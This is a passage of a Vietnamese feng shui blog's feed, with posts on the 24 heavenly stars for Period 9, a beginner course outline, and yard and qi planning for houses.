medium;\"\u003ETẠI VẬN 9 (TỪ NĂM 2024 ĐẾN NĂM 2043) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Ngọ; (2) Ngọc diệp tại phương Đinh; (3) Bát vũ tại phương Mùi; (4) Đế toạ tại phương Khôn; (5) Loan giá tại phương Thân; (6) Thiên điếu tại phương Canh; (7) Phụng các tại phương Dậu; (8) Kim tương tại phương Tân; (9) Quỷ kiếp tại phương Tuất; (10) Tướng quân tại phương Càn; (11) Công tào tại phương Hợi; (12) Thiên cương tại phương Nhâm; (13) Bảo điện tại phương Tý; (14) Kim chi tại phương Quý; (15) Viêm liệt tại phương Sửu; (16) Đế liễn tại phương Cấn; (17) Long trì tại phương Dần; (18 ) Thiên sát tại phương Giáp; (19) Bảo cái tại phương Mão; (20) Ngọc ấn tại phương Ất; (21) Kiếp sát tại phương Thìn; (22) Hoa cái tại phương Tốn; (23) Trực phù tại phương Tỵ; (24) Địa sát tại phương Bính.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E24 THIÊN TINH CÁT HUNG THEO THỜI VẬN QUY ĐỊNH NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu (Cát); 2. Ngọc diệp (Đại cát); 3. Bát vũ (Cát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ (Cát); 5. Loan giá (Bình); 6. Thiên điếu (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các (Đại cát); 8. Kim tương (Cát); 9. Quỷ kiếp (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân (Bình); 11. Công tào (Bình); 12. Thiên cương (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện (Cát); 14. Kim chi (Cát); 15. Viêm liệt (Cát);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì (Bình); 17. Đế liễn (Cát); 18. Thiên sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái (Bình);  20. Ngọc ấn (Bình); 21. Kiếp sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái (Đại cát); 23. Trực phù (Cát) 24. Địa sát (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E* LƯU Ý: \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐể biết sự tốt xấu của các phương vị (trong 24 sơn) cần kết hợp giữa Thiên tinh (nguyên bàn) và Thiên tinh đã biến chuyển theo thời vận. Thiên tinh phái từ xưa đến nay rất ít phổ biến rộng rãi ra bên ngoài mà thường lưu truyền hạn chế trong bản phái. Tuy nhiên đây là một trong những trường phái căn cứ vào Thiên tinh (Thiên văn) để phán đoán các phương vị tốt xấu. Đồng thời kết hợp xem các sơn pháp, sa pháp, thủy pháp ứng với các Thiên tinh để biết cát hung. Do vậy độ chuẩn xác rất cao nếu thông hiểu và kết hợp tốt với phái hình thế. \u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s798\/v%C4%83n%20h%C3%B3a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"798\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s320\/v%C4%83n%20h%C3%B3a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETrân trọng!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7835836452235479750\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html","title":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s72-c\/v%C4%83n%20h%C3%B3a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-9058685916509561277"},"published":{"$t":"2024-01-14T18:05:00.002+07:00"},"updated":{"$t":"2024-01-14T18:05:59.781+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETHÔNG TIN THÊM VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN -  GIÁO TRÌNH PHONG THỦY HỌC SƠ CẤP (ĐỀ MỤC).\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ETrong thời gian gần đây, theo yêu cầu của một số bạn có dự định đăng ký học các lớp sơ cấp và trung cấp \"Phong thủy học cổ truyền\" muốn tìm hiểu về các nội dung chính giảng dạy trong từng khóa học. Nay tôi xin chia sẻ về nội dung của \"Giáo trình phong thủy học - khóa học sơ cấp\" để những ai qua\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003En tâm tham khảo.\nTrân trọng!\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s927\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"927\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s925\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s924\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/9058685916509561277\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html","title":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s72-c\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-5519857762716444943"},"published":{"$t":"2018-10-02T18:29:00.000+07:00"},"updated":{"$t":"2018-10-02T18:29:39.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":"PHONG THỦY TRONG VIỆC QUY HOẠCH \u0026 THIẾT KẾ (3)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2 style=\"background: #F8F9F9; line-height: 25.5pt; margin-bottom: .0001pt; margin: 0in;\"\u003E\n\u003Cspan style=\"color: #5c5c5c; font-family: Lato, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPHONG THỦY TRONG VIỆC QUY HOẠCH \u0026amp; THIẾT KẾ (3)\u003C\/span\u003E\u003Cspan style=\"font-size: 19pt; font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ZKBJ48_WiM-U9RLQGnGzWldnFbxTV63QwR7RJBbVTHulYFm652h7r2PprrA9F8cyo-aK6z2bqvL8IeMuuItYLJfwMIe9dDsohMnXDyHuzCeYkhsqghlD7PJKd9AZ_jGiQ5a1xht7K3s\/s1600\/%25C4%2591.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ZKBJ48_WiM-U9RLQGnGzWldnFbxTV63QwR7RJBbVTHulYFm652h7r2PprrA9F8cyo-aK6z2bqvL8IeMuuItYLJfwMIe9dDsohMnXDyHuzCeYkhsqghlD7PJKd9AZ_jGiQ5a1xht7K3s\/s320\/%25C4%2591.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #5c5c5c; font-family: Lato, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: .0001pt; margin: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"apple-style-span\"\u003E\u003Cb\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: red; font-family: \u0026quot;OpenSansR\u0026quot;,serif; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E2\/ Quy hoạch đất đai\u0026nbsp;\u0026amp; quyền hạn xử dụng:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: .0001pt; margin: 0in; text-align: justify;\"\u003E\n\u003Cspan class=\"apple-style-span\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: red; font-family: \u0026quot;OpenSansR\u0026quot;,serif; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003Ea\/ Quy hoạch đất đai:\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E\u0026nbsp;Sau khi đã thiết lập\nđược đường xá cho rộng lớn và đúng hướng thì bước kế tiếp là phải quy hoạch đất\nđai cho nhà cửa. Đây cũng là 1 việc rất quan trọng, vì nếu đường xá được hoạch\nđịnh theo những phương hướng tốt, để cho mọi nhà đều có thể nhận được vượng khí\n(hay nói 1 cách khác là đắc thời vận tốt), nhưng nếu căn nhà lại nằm trên 1\nmảnh đất quá nhỏ hẹp, phía trước không có sân (hay sân quá nhỏ), phía sau bị\nbít kín, 2 bên hông sát vách với nhà hàng xóm… thì không những vừa tạo ra 1 cảm\ngiác chật hẹp, tù túng cho người ở, vừa thiếu an toàn (trong trường hợp nhà chỉ\ncó 1 lối ra vào duy nhất ở phía trước), vừa không thể đón nhận được vượng khí,\nnên dù nhà có hướng tốt cũng không thể phát đạt lớn. Vì mặc dù đường thẳng,\ndài, rộng thì sẽ đem nhiều khí tới, nhưng trên mặt đường thì xe cộ qua lại\nkhông ngừng, khiến cho khí luôn bị khuấy động và phân tán. Muốn hiểu được điều\nnày thì cần phải hình dung khí như những loại bụi, hoặc bông gòn rất nhẹ nằm\ntrên mặt đường. Một khi bị lực tác động (do sự di chuyển của xe cộ) thì chúng\nsẽ bay tán loạn, rồi dạt vào 2 bên lề đường. Nếu nhà nằm quá sát mặt đường thì\nnhiều khi do lực di chuyển của bụi hoặc bông gòn còn quá mạnh, nên khi đụng\nphải tường vách thì chúng sẽ dội ngược trở ra, hoặc bay thẳng lên trên, chứ\nkhông vào nhà. Hơn nữa, chúng vẫn còn ở trong trạng thái đang bị phân tán, nên\ndù nhà có mở cửa thì khí vào được nhà trong lúc này cũng rất ít. Vì vậy, nếu\nnhà có sân trước rất nhỏ, hoặc nằm sát mặt đường thì sẽ khó lòng nhận được\nvượng khí từ con đường đem tới, cho nên không thể phát lớn được. Đây chính là\ntrường hợp nhà bị “Cát cước sát” (sát khí cắt gót chân) như đã được đề cập tới\ntrong các lớp Phong thủy hàm thụ. Đó là chưa kể nhà nằm sát mặt đường còn dễ bị\nảnh hưởng của những ô nhiễm như bụi đường, tiếng động, khói xe… nữa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ENgược lại, nếu nhà có sân trước trống, rộng thì sau khi bị đẩy dạt\nvào 2 bên lề đường, khí sẽ từ từ lắng đọng và hội tụ mỗi lúc 1 nhiều ở đó, rồi\nmỗi khi nhà mở cửa thì sẽ theo bước chân người, gia súc, xe cộ hay gió…mà vào\ntrong nhà.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003EDo đó, muốn đón nhận được vượng khí thì điều kiện trước hết là sân\nphía trước cần phải được rộng lớn, để cho khí có chỗ hội tụ lại. Nói như vậy có\nnghĩa là sân trước nhà càng lớn, càng rộng thì càng tốt, chính vì vậy nên những\ndinh thự, lầu đài của các quan quyền, vua chúa thời xưa thường có sân rất lớn. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E\u0026nbsp;Dĩ nhiên là đối với hầu hết nhà cửa bình thường thì sẽ không\nđủ khả năng về tiền của hoặc đất đai để có được sân trước rộng lớn như thế,\nnhưng vẫn cần phải đủ lớn để cho khí có chỗ tụ hội ở phía trước. Vì vậy, trong\nviệc quy hoạch đất đai thì không thể chỉ có 1 mảnh đất vừa đủ để cất nhà trên\nđó, mà cần hoạch định cho mỗi căn nhà 1 mảnh đất đủ lớn và rộng để vừa có thể\nxây nhà, vừa có được 1 sân trước trống thoáng và đủ lớn để đón lấy khí từ phía\ntrước. Nếu phải nói đến kích thước cụ thể thì 1 căn nhà tối thiểu phải nằm cách\nlề đường từ 6 đến 10m (khoảng 6.6 đến 11 yards), tùy theo mức độ dài, rộng của\ncon đường, cũng như tốc độ xe chạy trên con đường đó là nhanh hay chậm mà quy\nđịnh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ENgoài vấn đề nhà cần phải có sân trước đủ lớn để đón lấy khí từ\ncon đường tới thì phía sau nhà cũng cần có sân lớn bằng (hoặc hơn) sân phía\ntrước, chứ không thể bít kín, hoặc có nhà hàng xóm nằm áp sát phía sau được. Vì\nnếu đã thiết lập đường xá để cho mọi hướng nhà đều thuộc tọa độ chính giữa của\n24 hướng (hoặc lệch sang bên phải hay bên trái khoảng 3 độ) thì mọi nhà đều sẽ\nđắc vượng khí tới phía trước hay phía sau căn nhà mà thôi (tùy theo từng vận).\nDo đó, nếu chỉ có sân trước mà không có sân sau thì sẽ chỉ phát được trong\nnhững vận có vượng khí tới hướng. Còn trong những vận có vượng khí tới phía sau\nthì sẽ bị suy bại nặng mà trở nên nghèo đói, khổ sở.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003EThí dụ: 1 căn nhà hướng MÃO (90 độ), dọn vào ở trong vận 7 (tức\ntrong khoảng từ năm19 đến hết năm 2003). Ta thấy trong vận 7 thì nhà này đắc\nvượng khí tới hướng. Nếu phía trước có cửa, lại có sân rộng để nghênh đón vượng\nkhí thì nhà này sẽ được phát đạt lớn trong vận 7.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ETuy nhiên, cũng nhà hướng MÃO, nhưng nếu dọn vào ở trong vận 8\n(khoảng thời gian từ năm 2004 đến hết năm 2023) thì trạch vận của căn nhà sẽ khác.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ETrong vận 8 thì nhà này bị tử khí tới hướng. Cho nên nếu chỉ có\nsân và cửa ở phía trước thì sẽ đón nhận tử khí vào nhà. Còn phía sau tuy đắc\nvượng khí số 8, nhưng vì bị bít kín, hay có nhà hàng xóm áp sát thì sẽ không\nthể nhận được vượng khí. Vì vậy nên nhà này sẽ bị lụn bại, cuộc sống lầm than,\ncơ cực trong vận 8.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ENgược lại, nếu phía sau cũng có sân lớn, cửa sau để ra, vào thì\nnhà sẽ đón nhận được vượng khí đến nơi đó, nên vẫn làm ăn phát đạt, cuộc sống\nyên ổn, sung túc. Khi nói đến điều này thì cũng cần nói qua là có 1 số trường\nphái Phong thủy lại cho rằng dù nhà đắc vượng khí đến phía sau, nhưng vẫn cần\nphải dùng cửa trước, chứ không thể dùng cửa sau thường xuyên được, vì sẽ gây\nnguy hại cho gia chủ, hoặc trái với lẽ tự nhiên, vì cửa trước mới là nơi để nạp\nkhí (theo nguyên lý phía trước căn nhà mới là đầu, miệng, còn phía sau căn nhà\nlà tọa và…). Nhưng thật ra, đây chỉ là do ứng dụng những nguyên lý Phong thủy 1\ncách quá cứng nhắc mà thôi. Vì đối với Phong thủy thì phía trước mới dung nạp\nđược dương khí (do phía trước thường trống thoáng, có 